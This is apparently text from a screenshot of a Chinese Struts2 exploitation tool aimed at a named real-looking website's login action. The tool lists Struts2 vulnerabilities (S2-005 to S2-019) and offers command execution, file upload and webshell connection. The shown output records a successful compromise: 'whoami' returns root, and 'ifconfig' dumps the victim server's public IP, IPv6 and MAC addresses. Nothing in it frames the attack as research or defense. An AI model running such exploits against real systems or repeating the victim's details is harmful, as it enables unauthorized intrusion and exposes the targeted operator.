 目标: http://www.ggjgnh.cn/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
em1 Link encap:Ethernet HWaddr D4:AE:52:E7:7E:6C
inet addr:203.171.229.167 Bcast:203.171.229.191 Mask:255.255.255.224
inet6 addr: 2400:a480:0:b108:d6ae:52ff:fee7:7e6c/64 Scope:Global
inet6 addr: fe80::d6ae:52ff:fee7:7e6c/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:311824470 errors:804 dropped:149177 overruns:0 frame:804
TX packets:291816898 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39082394894 (37271.8 Mb) TX bytes:201546072302 (192209.3 Mb)
Interrupt:24 Memory:e6000000-e6012800
em2 Link encap:Ethernet HWaddr D4:AE:52:E7:7E:6E
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:25 Memory:e8000000-e8012800
em3 Link encap:Ethernet HWaddr D4:AE:52:E7:7E:70
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:28 Memory:ea000000-ea012800
em4 Link encap:Ethernet HWaddr D4:AE:52:E7:7E:72
UP BROADCAST MULTICAST MTU:1500 Metric:1